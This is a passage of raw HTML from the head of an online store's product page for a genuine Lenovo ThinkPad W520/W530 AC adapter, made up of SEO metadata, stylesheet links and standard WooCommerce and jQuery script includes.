

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/
body_size: 50711
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<!-- Meta Tag Manager -->
		<meta name="keywords" content=" lenovo thinkpad charger w520,laptops chargers universal,lenovo laptop charger, best buy laptop charger lenovo, lenovo laptop charger best buy, lenovo thinkpad laptop charger, charger for lenovo laptop, lenovo laptop charger adapter, laptop charger lenovo, lenovo laptop charger price, buy lenovo laptop charger, portable laptop charger lenovo" />
		<!-- / Meta Tag Manager -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Genuine Lenovo ThinkPad charger W520 W530 AC Adapter-Inetcomputers</title>
<meta name="description" content="Buy Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 Laptop Charger Adapter Power Supply Cord Cable."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Genuine Lenovo ThinkPad charger W520 W530 AC Adapter-Inetcomputers" />
<meta property="og:description" content="Buy Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 Laptop Charger Adapter Power Supply Cord Cable." />
<meta property="og:url" content="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2025-08-30T01:42:22-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg" />
<meta property="og:image:width" content="453" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="lenovo thinkpad charger w520" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="120" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Genuine Lenovo ThinkPad charger W520 W530 AC Adapter-Inetcomputers" />
<meta name="twitter:description" content="Buy Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 Laptop Charger Adapter Power Supply Cord Cable." />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2021/03/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;120.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117 Comments Feed" href="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fgenuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fgenuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768893313' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768893313' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.3' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768893314' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768942566' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768893343' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
